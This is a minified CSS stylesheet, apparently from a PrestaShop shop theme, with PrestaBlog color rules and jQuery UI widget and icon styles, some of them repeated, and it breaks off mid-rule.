0;color:!important}#prestablog_menu_cat nav ul li a,#prestablog_menu_cat nav ul li i{color:!important}#blog_list_1-7 a.blog_link,#blog_list_1-7 a.comments,.prestablog_more,#prestablogauthor a.blog_link{color:!important}#prestablogfont h1,#prestablogfont h2,#prestablogfont h3,#prestablogfont h4,#prestablogfont h5,#prestablogfont h6,#prestablog_article{color:!important}#prestablogfont p,#prestablogfont ul,#prestablogfont li{color:!important}.block-categories{background:!important}.block-categories a.link_block,.category-top-menu a{color:!important}.block-categories a.btn_link{color:!important}.title_block{color:!important}#prestablog_lastliste a.btn-primary,#prestablog_catliste a.btn-primary,#prestablog_dateliste a.btn-primary,#prestablog_block_rss a{background-color:!important}#prestablogfront,.prestablogExtra,#prestablog-fb-comments,#prestablog-comments,#prestablog-rating,#prestablogauthor,time.date span,.info_blog span{background-color:!important}#blog_list_1-7 .block_cont{background-color:!important}#blog_list_1-7 li:hover .block_cont{background-color:!important}#prestablog_lastliste a.btn-primary:hover,#prestablog_catliste a.btn-primary:hover,#prestablog_dateliste a.btn-primary:hover,#prestablog_block_rss a:hover{background-color:!important}div.prestablog_pagination span.current{background-color:!important}div.prestablog_pagination span.current{color:!important}div.prestablog_pagination span.current{border:1px solid!important}@media (min-width:768px) and (max-width:991px){.footer-container .custom-row>div:nth-child(4){clear:left;margin-top:30px}.footer-container .custom-row>div:nth-child(5){margin-top:30px}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px 